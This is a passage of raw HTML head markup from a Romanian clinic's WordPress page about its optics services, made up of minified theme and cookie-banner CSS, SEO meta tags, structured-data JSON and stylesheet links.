10px}}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid #fff0;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0)}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem*2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem*2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-tab-content{background:#fff}.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-tab-content{padding:30px 10px}}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header{border-radius:5px;padding:12px 15px;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:#fff0;border:none;min-width:40px}.cli-tab-container h4{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.wt-cli-sr-only{display:none;font-size:16px}.wt-cli-necessary-checkbox{display:none!important}.wt-cli-privacy-overview-actions{padding-bottom:0}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-clock-o:before{content:""}.fa-phone:before{content:""}.fa-facebook:before{content:""}#ssb-container{position:fixed;top:30%;z-index:1}#ssb-container.ssb-anim-slide{min-width:200px}.ssb-btns-right{right:0}#ssb-container ul{padding:0;margin:0}@media (max-width:640px){.ssb-disable-on-mobile{display:none}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,figure,footer,header,nav{display:block}html{overflow-y:scroll}button,html,input{font-family:"Open Sans",Helvetica,sans-serif;font-family:Roboto,Helvetica,sans-serif;color:#575757}body{color:#575757;line-height:1.8;margin:0;font-family:"Open Sans",Helvetica,sans-serif;font-size:14px}a{color:#d33;text-decoration:none}h1,h2,h3,h4{clear:both;font-family:Roboto,Georgia,serif;line-height:1.3}h1{font-size:48px;margin:33px 0}h2{font-size:30px;margin:25px 0}h3{font-size:22px;margin:22px 0}h4{font-size:20px;margin:25px 0}strong{font-weight:700}p{margin:0 0 24px}ul{margin:16px 0;padding:0 0 0 40px}ul{list-style-type:square}nav ul{list-style:none;list-style-image:none}li>ul{margin:0}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}button,input{font-size:100%;margin:0;max-width:100%;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{padding:0}input[type=search]{-webkit-appearance:textfield;padding-right:2px;width:270px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;line-height:2;margin:0 0 20px;width:100%}td,th{font-weight:400;text-align:left}th{font-weight:700;text-transform:uppercase}td{border-top:1px solid #ededed;padding:6px 10px 6px 0}.menu-toggle:after{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;vertical-align:text-bottom}.clear:after,.entry-content:after,.navigation:after{clear:both}.clear:after,.clear:before,.entry-content:after,.entry-content:before,.navigation:after,.navigation:before{content:"";display:table}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}button,input{border:1px solid #c7c7c7;font-family:inherit;padding:5px;border-radius:3px}input{color:#575757}button,input[type=submit]{background:#d33;border:none;border-radius:3px;color:#fff;display:inline-block;padding:11px 24px 11px;text-decoration:none}.entry-content img{max-width:100%}.entry-content img,img[class*=attachment-],img[class*=wp-image-]{height:auto}img.size-full{height:auto;max-width:100%}.site{background-color:#fff;border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;margin:0 auto;width:100%}.site-main{position:relative;max-width:1264px;margin-right:auto;margin-left:auto;padding-top:48px;padding-bottom:48px}.headerwrap{display:block;min-height:88px;background-color:#fff}.site-header{position:relative;display:block;clear:both;min-height:88px;z-index:1001;background-color:#fff;opacity:1}.site-header .home-link{color:#141412;display:block;float:left;min-width:80px;max-width:420px;margin:0 auto;min-height:80px;padding:0 0 0 32px;text-decoration:none;vertical-align:middle}.site-header .home-link span{height:80px;vertical-align:middle;display:table-cell;padding-top:10px}.site-header .home-link img{max-height:64px;max-width:280px}.headerwrap a.home-link{overflow:hidden}.headerwrap .navbar{display:block;float:left;padding-left:20px}.main-navigation{display:block;float:left;margin:0 auto;min-height:88px;position:relative}.nav-container>ul{margin:0;padding:0 20px 0 0}.nx-no-search .nav-container>ul{padding:0}.nav-container li{display:inline-block;position:relative;padding:0 0}.nav-container li a{color:#545454;display:block;line-height:1;padding:38px 20px;text-decoration:none;position:relative}.nav-container ul ul li{padding:0}.nav-container ul ul li a{padding:15px 20px}.nav-container .current-menu-ancestor>a,.nav-container .current-menu-item>a,.nav-container .current_page_item>a{color:#fff;background-color:#d33}.nav-container .sub-menu{background-color:#fff;border-top:2px solid #d33;display:none;padding:0;position:absolute;left:0;z-index:1002;top:88px;-webkit-box-shadow:0 3px 2px 1px rgb(0 0 0/.06);-moz-box-shadow:0 3px 2px 1px rgb(0 0 0/.06);box-shadow:0 3px 2px 1px rgb(0 0 0/.06)}.nav-container .sub-menu ul{border-left:0;left:100%;top:0;margin-top:-2px}.nav-container ul ul a{margin:0;width:200px;border-top:1px solid #e7e7e7;padding:10px 16px}.nav-container ul ul li:first-child a{border:none}.menu-toggle{display:none}.navbar{margin:0 auto;max-width:1264px}.headerinnerwrap{max-width:1264px;position:relative;margin:0 auto}.content-area{padding-left:32px;padding-right:32px}.site-content{width:100%}.hentry{padding:0 0 48px 0}.entry-content,.entry-meta{margin:0 auto;width:100%;text-wrap:normal;word-wrap:break-word}.entry-title{font-weight:400;margin:0 0 5px}.entry-meta{clear:both;font-size:12px}.entry-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}footer.entry-meta{margin-top:24px}.iheader{display:block;height:100px;width:100%;text-align:center;background-color:#d33}.titlebar{display:block;width:100%;max-width:1264px;padding-left:32px;padding-right:32px;margin:0 auto}.titlebar h1{color:#fff;font-size:26px;line-height:100px;margin:0;text-align:left;font-weight:400}.iheader h1{display:block;float:left;font-size:32px;line-height:100px;padding:0;margin:0;font-weight:500;color:#fff}.navigation a{color:#d33}.search-form .search-submit{display:none}.site-footer{background-color:#272727;color:#777;text-align:center}.site-footer a{color:#686758}.site-footer .site-info a{color:#878787;font-size:12px}.footer-bg{display:block;clear:both;background-color:#383838}.site-footer .widget-wrap{margin:0 auto;max-width:1264px;padding-left:32px;padding-right:32px}.site-info{margin:0 auto;max-width:1264px;padding:30px 0;width:100%;text-align:left}.site-footer .site-info{padding:30px 32px;width:100%;font-size:12px}.site-footer .credit-info{display:inline-block;width:49.5%;text-align:right}.site-footer .copyright{text-align:left;display:inline-block;width:49.5%}.site-content{width:100%}.site-header .home-link{max-width:560px}.headerwrap .navbar{float:right;margin-right:32px}@media (max-width:1599px){.site{border:0}}@media (max-width:1069px){.menu-toggle{display:block;position:fixed;left:0;top:140px;padding:12px 12px 12px 12px;font-size:16px;font-weight:400;color:#fff;-webkit-box-shadow:0 0 2px 0 rgb(50 50 50/.64);-moz-box-shadow:0 0 2px 0 rgb(50 50 50/.64);box-shadow:0 0 2px 0 rgb(50 50 50/.64);-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;background-color:rgb(40 40 40/.8)}.menu-toggle:after{content:"";font-size:18px;padding-left:8px;font-weight:700}.nav-container>ul{display:none}}@media (max-width:999px){.iheader{padding-top:32px;padding-bottom:32px}.iheader h1{font-size:24px;line-height:32px;padding-bottom:12px;display:block;float:none}.site .iheader{overflow:hidden;height:auto;clear:both}.site .iheader:after{height:1px;clear:both;content:""}}@media (max-width:767px){.site-footer .credit-info{width:100%;text-align:left}.site-footer .copyright{text-align:left;width:100%}}.site{position:relative;border-left:0 solid #ccc;border-right:0 solid #ccc}.site:after,.site:before{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 4px rgb(0 0 0/.1);-moz-box-shadow:0 0 4px rgb(0 0 0/.1);box-shadow:0 0 4px rgb(0 0 0/.1);top:0;bottom:0;left:0;right:0;-moz-border-radius:100px/2px;border-radius:100px/2px}.nx-ispload{display:none}.nx-preloader .nx-ispload{display:block;position:fixed;background-color:#77be32;top:0;left:0;right:0;bottom:0;z-index:9999999999;color:#fff}.nx-preloader .nx-ispload-wrap{display:block;width:100%;position:absolute;top:50%;top:calc(50% - 20px);transform:translateY(-50%)}.nx-preloader .nx-folding-cube{margin:20px auto;width:40px;height:40px;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.nx-preloader .nx-folding-cube .nx-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.nx-preloader .nx-folding-cube .nx-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.nx-preloader .nx-folding-cube .nx-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.nx-preloader .nx-folding-cube .nx-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.nx-preloader .nx-folding-cube .nx-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}@font-face{font-family:Genericons}.stm-iconbox__info{overflow:hidden}.stm-header__hb .stm-navigation,[class*=__icon].icon_16px{font-size:16px}[class*=__icon].icon_22px{font-size:22px}img{max-width:100%;height:auto;transform:translateZ(0)}.stm-logo img{max-width:100%;height:auto}.stm-header__hb .stm-navigation ul{padding:0;margin:0;list-style:none}.stm-header__hb .stm-navigation ul>li{float:left}.stm-header__hb .stm-navigation ul>li>a{display:block;padding:0 5px;font-weight:700}.stm-header__hb .stm-navigation ul:after{content:"";display:block;clear:both}.stm-header__hb .stm-navigation__default>ul{margin:0-15px}.stm-header__hb .stm-navigation__default>ul>li{position:relative}.stm-header__hb .stm-navigation__default>ul>li>a{padding:0 15px;font-weight:400;text-decoration:none!important}.stm-header__hb .stm-navigation__default>ul>li ul{opacity:0;visibility:hidden;position:absolute;top:37px;left:15px;width:260px;padding:0;margin:0;list-style:none;box-shadow:0 0 10px rgb(0 0 0/.28);background-color:#fff}.stm-header__hb .stm-navigation__default>ul>li ul:after{content:"";display:block;position:absolute;top:-15px;left:0;width:230px;height:15px;background-color:#fff0}.stm-header__hb .stm-navigation__default>ul>li ul li{position:relative;width:100%;border-bottom:1px solid #ddd}.stm-header__hb .stm-navigation__default>ul>li ul li:last-child{border-bottom:0}.stm-header__hb .stm-navigation__default>ul>li ul li>a{display:block;padding:16px 20px 14px;font-size:14px;font-weight:400;line-height:18px;text-decoration:none!important;text-transform:none!important;letter-spacing:.3px}.stm-header__hb .stm-navigation__default>ul>li ul li>ul{top:0;left:104%;box-shadow:-4px 0 10px rgb(0 0 0/.28);z-index:20}.stm-header__hb .stm-navigation__default>ul>li ul li>ul:after{height:100%;width:35px;left:-35px;top:0}.stm-header__hb .stm-navigation__default>ul>li ul li>ul:before{top:20px;left:-8px}@media (max-width:1023px){.stm-header__hb .stm-navigation__default{flex-wrap:wrap}.stm-header__hb .stm-navigation__default>ul{width:100%;margin:0}.stm-header__hb .stm-navigation__default>ul>li{position:relative;float:none;display:block;width:100%}.stm-header__hb .stm-navigation__default>ul>li:before{display:none}.stm-header__hb .stm-navigation__default>ul>li>a{padding:15px 15px 15px 0;height:auto}.stm-header__hb .stm-navigation__default>ul>li ul.sub-menu{padding:15px 0;width:100%;position:static;box-shadow:none;opacity:1;visibility:visible;display:none}.stm-header__hb .stm-navigation__default>ul>li ul.sub-menu .sub-menu{padding:0 0 0 10px}}@media (max-width:1023px){.stm-header__hb .stm-navigation ul>li{float:none!important}.stm-header__hb .stm-navigation__default>ul>li.menu-item-has-children>a{position:relative}.stm-header__hb .stm-navigation__default>ul>li.menu-item-has-children>a:after{content:"";display:block;position:absolute;right:10px;top:50%;margin-top:-2px;width:0;height:0;border-style:solid;border-width:5px 3.5px 0;border-color:#fff #fff0 #fff0}}.stm-iconbox{display:flex;align-items:flex-start}.stm-iconbox__icon_left{margin-right:14px}.stm-iconbox__text{margin-bottom:5px;font-weight:700;letter-spacing:.1px}.stm-iconbox__text_nomargin{margin-bottom:0}.stm-iconbox__description{font-size:13px}.stm-socials{margin:0-8px}.stm-socials__icon{float:left;display:block;width:30px;height:30px;line-height:30px;margin:0 8px;text-align:center;color:#fff}.stm-socials__icon_icon_only{border:0;width:auto;background-color:#fff0}.stm-socials:after{content:"";display:block;clear:both}.stm_widget_search{max-width:200px}.stm-search .stm_widget_search{position:relative}.stm_mobile__header{display:none;padding:30px 15px}.stm_mobile__header .stm_flex{display:flex;flex-wrap:wrap;align-items:center}.stm_mobile__switcher{position:relative;margin:0 0 0 auto;z-index:9999}.stm_mobile__switcher span{display:block;width:28px;height:4px;margin-bottom:7px;border-radius:2px;background:rgb(255 255 255/.5)}.stm_mobile__switcher span:first-child{position:relative;top:0}.stm_mobile__switcher span:nth-child(2){opacity:1}.stm_mobile__switcher span:last-child{margin-bottom:0;position:relative;top:0}@media (max-width:450px){.stm_mobile__header{padding-left:0!important;padding-right:0!important}}@media (max-width:1023px){.stm_mobile__header{display:block}.stm-navigation__default>ul>li ul li{float:none}body .stm-header{padding:0}body .stm-header__row_color{padding:15px 0!important}}.stm-header{position:relative;margin:0 auto 50px}.stm-header:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0}.stm-header__row{position:relative;display:flex;z-index:50}.stm-header__row_color:before,.stm-header__row_color>.container:before{content:"";display:block;left:0;bottom:0;top:0}.stm-header__row_color{position:relative;padding-left:15px;padding-right:15px;background-size:cover;margin-left:auto;margin-right:auto}.stm-header__row_color_top{z-index:21}.stm-header__row_color_center{z-index:20}.stm-header__row_color:before{position:absolute;right:0}.stm-header__row_color>.container{margin:0 auto;max-width:100%;position:relative}.stm-header__row_color>.container:before{position:absolute;right:0}.stm-header__cell{display:flex;flex-grow:1;flex-shrink:0;align-items:center}.stm-header__cell_left{justify-content:flex-start}.stm-header__cell_left .stm-header__element{margin-right:30px}.stm-header__cell_left .stm-header__element:last-child{margin-right:0}.stm-header__cell_center{justify-content:center}.stm-header__cell_center .stm-header__element{margin:0 15px}.stm-header__cell_center .stm-header__element:last-child,.stm-header__cell_right .stm-header__element:last-child{margin-right:0}.stm-header__cell_right{justify-content:flex-end}.stm-header__cell_right .stm-header__element{margin-left:30px}.stm-header__element{display:flex}.stm-header__overlay{position:fixed;top:0;left:0;bottom:0;right:-100%;background:rgb(0 0 0/.5);opacity:0;visibility:hidden;display:none;z-index:99}@media (max-width:1023px){.stm-header__overlay{display:block}.stm-header{position:fixed;width:270px}.stm-header .container{max-width:100%}.stm-header{top:0;bottom:0;left:-270px;background-color:#fff;padding:16px 0;margin:0;margin-bottom:0!important;box-shadow:-1px 3px 5px rgb(0 0 0/.2);overflow-y:auto;overflow-x:hidden;z-index:100}.stm-header__row{flex-wrap:wrap}.stm-header__row_color{position:relative;padding:0!important}.stm-header__cell{flex-wrap:wrap;flex-grow:0;max-width:100%;width:100%;margin-bottom:30px;justify-content:flex-start}.stm-header__element{display:block;width:100%;padding:0 15px;margin:0 0 30px!important}.stm-header .container{padding:0}}@font-face{font-family:FontAwesome;font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-clock-o:before{content:""}.fa-phone:before{content:""}.fa-facebook:before{content:""}.fa-map-pin:before{content:""}}@media all{#rpb_spacer{DISPLAY:NONE;height:44px}#rpb{DISPLAY:NONE;z-index:998;clear:both;margin:0 auto;position:fixed;bottom:0;left:0;width:100%;overflow:hidden;padding:10px 5px;box-sizing:border-box}#rpb div{display:flex;flex:1}#rpb div a{color:#fff;display:block;padding:10px;border-radius:21px;height:34px;line-height:14px;font-size:14px;margin:0 5px;text-transform:uppercase;font-weight:400;text-align:center;box-sizing:content-box;text-decoration:none!important;width:100%;box-sizing:border-box}#rpb div a .dashicons{transform:translatey(-3px) rotateY(180deg)}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Optică - Informații generale - Clinica IRINA</title>
	<link rel="canonical" href="https://mercut.ro/optica-detalii/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Optică - Informații generale - Clinica IRINA" />
	<meta property="og:description" content="Reduceri semnificative din pretul consultatiei pentru ochelarii efectuati in opticile noastre O vizita in centrele noastre de optica va asigura o consiliere profesionista in alegerea solutiei optime in functie de buget, performantaRead More..." />
	<meta property="og:url" content="https://mercut.ro/optica-detalii/" />
	<meta property="og:site_name" content="Clinica IRINA" />
	<meta property="article:publisher" content="https://www.facebook.com/clinicairina" />
	<meta property="article:modified_time" content="2019-10-31T22:23:13+00:00" />
	<meta property="og:image" content="https://mercut.ro/wp-content/uploads/2019/01/opticadetalii.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Timp estimat pentru citire" />
	<meta name="twitter:data1" content="1 minut" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mercut.ro/optica-detalii/","url":"https://mercut.ro/optica-detalii/","name":"Optică - Informații generale - Clinica IRINA","isPartOf":{"@id":"https://mercut.ro/#website"},"primaryImageOfPage":{"@id":"https://mercut.ro/optica-detalii/#primaryimage"},"image":{"@id":"https://mercut.ro/optica-detalii/#primaryimage"},"thumbnailUrl":"https://mercut.ro/wp-content/uploads/2019/01/opticadetalii.jpg","datePublished":"2019-01-21T12:57:15+00:00","dateModified":"2019-10-31T22:23:13+00:00","breadcrumb":{"@id":"https://mercut.ro/optica-detalii/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://mercut.ro/optica-detalii/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://mercut.ro/optica-detalii/#primaryimage","url":"https://i0.wp.com/mercut.ro/wp-content/uploads/2019/01/opticadetalii.jpg?fit=300%2C225&ssl=1","contentUrl":"https://i0.wp.com/mercut.ro/wp-content/uploads/2019/01/opticadetalii.jpg?fit=300%2C225&ssl=1","width":300,"height":225,"caption":"OLYMPUS DIGITAL CAMERA"},{"@type":"BreadcrumbList","@id":"https://mercut.ro/optica-detalii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mercut.ro/"},{"@type":"ListItem","position":2,"name":"Optică &#8211; Informații generale"}]},{"@type":"WebSite","@id":"https://mercut.ro/#website","url":"https://mercut.ro/","name":"Clinica IRINA","description":"Sănătate și frumusețe","publisher":{"@id":"https://mercut.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mercut.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://mercut.ro/#organization","name":"Clinica IRINA","url":"https://mercut.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://mercut.ro/#/schema/logo/image/","url":"https://i0.wp.com/mercut.ro/wp-content/uploads/2018/10/clinica.jpg?fit=300%2C417&ssl=1","contentUrl":"https://i0.wp.com/mercut.ro/wp-content/uploads/2018/10/clinica.jpg?fit=300%2C417&ssl=1","width":300,"height":417,"caption":"Clinica IRINA"},"image":{"@id":"https://mercut.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/clinicairina"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clinica IRINA &raquo; Flux" href="https://mercut.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinica IRINA &raquo; Flux comentarii" href="https://mercut.ro/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mercut.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercut.ro%2Foptica-detalii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mercut.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercut.ro%2Foptica-detalii%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							
			
							<!-- / Google Analytics by MonsterInsights -->
		<noscript><link rel='stylesheet' id='all-css-97dd3f2e5d0b9b03c64413d7b12dab38' href='https://mercut.ro/wp-content/boost-cache/static/fdda051b39.min.css' type='text/css' media='all' /></noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='all-css-97dd3f2e5d0b9b03c64413d7b12dab38' href='https://mercut.ro/wp-content/boost-cache/static/fdda051b39.min.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='screen-css-cf87d862ce3fd941ae371f27e55eefc4' href='https://mercut.ro/wp-content/boost-cache/static/ba39b28b0b.min.css' type='text/css' media='screen' /></noscript><link data-media="screen" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='screen-css-cf87d862ce3fd941ae371f27e55eefc4' href='https://mercut.ro/wp-content/boost-cache/static/ba39b28b0b.min.css' type='text/css' media="not all" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<noscript><link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media="not all" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
